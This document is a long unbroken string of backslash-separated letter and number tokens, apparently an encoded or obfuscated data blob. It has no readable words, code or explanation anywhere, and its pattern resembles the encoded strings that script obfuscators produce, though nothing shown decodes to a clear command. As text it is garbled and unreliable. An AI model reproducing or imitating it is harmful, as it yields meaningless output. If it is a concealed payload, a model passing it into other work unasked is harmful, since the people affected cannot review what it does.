\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\D\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\W\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\z\\a\\c\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\b\\S\\a\\C\\a\\l\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\J\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\J\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\W\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\u\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\s\\a\\f\\a\\E\\a\\A\\a\\i\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\17\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\14\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\18\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\L\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\L\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Z\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\x\\a\\j\\a\\F\\a\\L\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\m\\a\\A\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\i\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\18\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\17\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\b\\S\\a\\A\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\18\\a\\j\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\m\\a\\b\\U\\a\\d\\a\\b\\S\\a\\17\\a\\h\\a\\e\\a\\b\\S\\a\\v\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\j\\a\\j\\a\\b\\S\\a\\b\\X\\a\\f\\a\\E\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\b\\i\\a\\d\\a\\b\\b\\a\\j\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\D\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\S\\a\\K\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\I\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\19\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\Z\\a\\i\\a\\b\\S\\a\\b\\x\\a\\i\\a\\b\\S\\a\\G\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\b\\S\\a\\J\\a\\j\\a\\e\\a\\M\\a\\b\\U\\a\\e\\a\\D\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\w\\a\\v\\a\\P\\a\\k\\a\\k\\a\\k\\a\\k\\a\\L\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\k\\a\\P\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\K\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\A\\a\\14\\a\\K\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\k\\a\\14\\a\\G\\a\\q\\a\\k\\a\\14\\a\\b\\i\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\k\\a\\J\\a\\G\\a\\L\\a\\k\\a\\17\\a\\G\\a\\s\\a\\A\\a\\k\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\t\\a\\q\\a\\s\\a\\k\\a\\J\\a\\Z\\a\\u\\a\\K\\a\\k\\a\\v\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\t\\a\\17\\a\\v\\a\\J\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\q\\a\\s\\a\\k\\a\\q\\a\\v\\a\\k\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\q\\a\\s\\a\\K\\a\\18\\a\\t\\a\\17\\a\\k\\a\\s\\a\\u\\a\\L\\a\\17\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\17\\a\\t\\a\\B\\a\\q\\a\\k\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\k\\a\\v\\a\\B\\a\\18\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\18\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\L\\a\\s\\a\\K\\a\\t\\a\\s\\a\\G\\a\\k\\a\\17\\a\\z\\a\\k\\a\\14\\a\\q\\a\\k\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\k\\a\\18\\a\\s\\a\\t\\a\\b\\A\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\t\\a\\14\\a\\G\\a\\K\\a\\k\\a\\L\\a\\I\\a\\B\\a\\k\\a\\t\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\A\\a\\v\\a\\K\\a\\w\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\v\\a\\K\\a\\18\\a\\k\\a\\A\\a\\I\\a\\G\\a\\k\\a\\b\\X\\a\\Z\\a\\18\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\b\\d\\a\\A\\a\\k\\a\\t\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\u\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\k\\a\\17\\a\\m\\a\\k\\a\\G\\a\\s\\a\\J\\a\\14\\a\\q\\a\\t\\a\\J\\a\\k\\a\\v\\a\\K\\a\\k\\a\\18\\a\\s\\a\\t\\a\\k\\a\\N\\a\\N\\a\\N\\a\\k\\a\\K\\a\\I\\a\\k\\a\\J\\a\\v\\a\\15\\a\\s\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\V\\a\\k\\a\\L\\a\\I\\a\\P\\a\\s\\a\\G\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\k\\a\\u\\a\\q\\a\\t\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\J\\a\\k\\a\\s\\a\\B\\a\\W\\a\\s\\a\\w\\a\\k\\a\\J\\a\\14\\a\\L\\a\\L\\a\\s\\a\\J\\a\\J\\a\\k\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\14\\a\\W\\a\\s\\a\\k\\a\\J\\a\\L\\a\\G\\a\\v\\a\\Z\\a\\t\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\Z\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\u\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\b\\11\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\e\\a\\u\\a\\t\\a\\17\\a\\k\\a\\Q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\B\\a\\u\\a\\V\\a\\k\\a\\W\\a\\G\\a\\s\\a\\u\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\Q\\a\\k\\a\\B\\a\\s\\a\\t\\a\\u\\a\\k\\a\\W\\a\\I\\a\\V\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\A\\a\\u\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\B\\a\\I\\a\\K\\a\\t\\a\\17\\a\\k\\a\\J\\